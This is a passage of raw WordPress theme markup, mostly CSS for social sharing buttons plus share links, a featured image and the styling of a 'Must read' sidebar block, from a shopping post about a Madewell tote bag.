            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcondorpost.com%2Ftreat-yourself-madewell-zip-transport-tote%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Treat+Yourself%3A+Madewell+Zip+Transport+Tote&url=https%3A%2F%2Fcondorpost.com%2Ftreat-yourself-madewell-zip-transport-tote%2F&via=condorpost" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://condorpost.com/treat-yourself-madewell-zip-transport-tote/&amp;media=https://condorpost.com/wp-content/uploads/2023/03/pexels-angela-roma-7479815.jpg&description=Treat yourself by Shopbop&#039;s Biggest Sale of the Year and purchase them now!" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Treat+Yourself%3A+Madewell+Zip+Transport+Tote %0A%0A https://condorpost.com/treat-yourself-madewell-zip-transport-tote/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_77" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_78 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_78 .td-audio-player{
                    font-size: 12px;
                }.tdi_78 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_78:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1068" 
                                        height="712" 
                                        class="entry-thumb" 
                                        src="https://condorpost.com/wp-content/uploads/2023/03/pexels-angela-roma-7479815-1068x712.jpg" srcset="https://condorpost.com/wp-content/uploads/2023/03/pexels-angela-roma-7479815-1068x712.jpg 1068w, https://condorpost.com/wp-content/uploads/2023/03/pexels-angela-roma-7479815-300x200.jpg 300w, https://condorpost.com/wp-content/uploads/2023/03/pexels-angela-roma-7479815-1024x682.jpg 1024w, https://condorpost.com/wp-content/uploads/2023/03/pexels-angela-roma-7479815-768x512.jpg 768w, https://condorpost.com/wp-content/uploads/2023/03/pexels-angela-roma-7479815-696x464.jpg 696w, https://condorpost.com/wp-content/uploads/2023/03/pexels-angela-roma-7479815.jpg 1280w" sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="Treat Yourself" 
                                        title="pexels-angela-roma-7479815"
                                    />
                                    </div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_80{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_80,
				.tdi_80 .tdc-inner-columns{
				    display: block;
				}.tdi_80 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_80 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_80 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_80 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_80 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_80 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_80 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_82{
                    vertical-align: baseline;
                }.tdi_82 .vc_column-inner > .wpb_wrapper,
				.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_block_title tdi_83 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_83" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_83 .td-block-title > *,
            .td-theme-wrap .tdi_83 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_83 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_83 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_83 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_83 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_83 .td_quote_on_blocks,
            .td-theme-wrap .tdi_83 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_83 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_83 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_83 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_83 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_83 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_83 .td-read-more a,
            .td-theme-wrap .tdi_83 .td-weather-information:before,
            .td-theme-wrap .tdi_83 .td-weather-week:before,
            .td-theme-wrap .tdi_83 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_83 .td-post-category,
            .td-theme-wrap .tdi_83 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_83{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_83 .td-block-title a,
				body .tdi_83 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_83 .td-block-title a,
				body .tdi_83 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_83 .td-block-title a,
				body .tdi_83 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h2 class="td-block-title"><span class="td-pulldown-size">Must read</span></h2></div></div><div class="td_block_wrap td_flex_block_1 tdi_84 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_84 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_84 .entry-thumb{
					background-position: center 50%;
				}.tdi_84 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_84 .td-image-container,
				.ie11 .tdi_84 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_84 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_84 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_84 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_84 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_84 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_84 .td-post-vid-time{
					display: block;
				}.tdi_84 .td-post-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_84 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_84 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_84 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_84 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_84 .td-read-more{
					display: none;
				}.tdi_84 .td-author-date{
					display: inline;
				}.tdi_84 .td-post-author-name{
					display: none;
				}.tdi_84 .entry-review-stars{
					display: inline-block;
				}.tdi_84 .td-icon-star,
                .tdi_84 .td-icon-star-empty,
                .tdi_84 .td-icon-star-half{
					font-size: 15px;
				}.tdi_84 .td-module-comments{
					display: none;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_84 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_84 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_84 .td-post-author-name a{
					color: #000000;
				}.tdi_84 .td-post-date,
				.tdi_84 .td-post-author-name span{
					color: #000000;
				}.tdi_84 .entry-title{
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_84 .td-editor-date,
				.tdi_84 .td-editor-date .td-post-author-name a,
				.tdi_84 .td-editor-date .entry-date,
				.tdi_84 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_84 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -10px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_84 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_84 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_84 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -5px;
				}.tdi_84 .td-post-date,
				.tdi_84 .td-post-author-name span{
					display: none;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_84 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_84 .td-editor-date,
				.tdi_84 .td-editor-date .td-post-author-name a,
				.tdi_84 .td-editor-date .entry-date,
				.tdi_84 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_84 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_84 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
